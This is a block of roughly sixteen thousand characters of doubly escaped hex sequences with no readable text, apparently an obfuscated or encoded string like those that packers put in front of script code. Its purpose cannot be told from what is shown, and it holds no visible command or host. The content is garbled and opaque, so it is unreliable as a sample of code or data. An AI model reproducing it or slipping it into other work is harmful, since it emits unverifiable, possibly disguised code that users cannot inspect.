c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c